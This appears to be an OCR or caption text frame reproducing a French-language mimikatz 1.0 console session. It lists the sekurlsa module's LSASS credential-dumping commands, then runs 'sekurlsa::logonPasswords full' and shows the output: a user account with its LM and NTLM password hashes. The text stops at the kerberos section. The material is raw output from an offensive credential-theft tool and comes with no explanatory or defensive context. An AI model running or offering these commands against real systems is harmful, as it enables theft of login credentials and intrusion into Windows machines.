 mimikatz 1.0 x86 (RC)
Module : 'sekurlsa' identifié, mais commande 'logonPassword' introuvable
Description du module : Dump des sessions courantes par providers LSASS
msv - énumère les sessions courantes du provider MSV1_0
wdigest - énumère les sessions courantes du provider WDigest
kerberos - énumère les sessions courantes du provider Kerberos
tspkg - énumère les sessions courantes du provider TsPkg
livessp - énumère les sessions courantes du provider LiveSSP
ssp - énumère les sessions courantes du provider SSP (msv1_0)
logonPasswords - énumère les sessions courantes des providers disponibles
searchPasswords - rechere directement dans les segments mémoire de LSASS des mot
s de passes
mimikatz # sekurlsa::logonPasswords full
Authentification Id : 0;94519
Package d'authentification : NTLM
Utilisateur principal : Mcttbd
Domaine d'authentification : Mcttbd-PC
msv1_0
* Utilisateur : Mcttbd
* Domaine : Mcttbd-PC
* Hash LM : 80e319adb05b333b6857608ef2c3974e
* Hash NTLM : 6c3e2ec4e9625a911e16d0aa0257893e
kerberos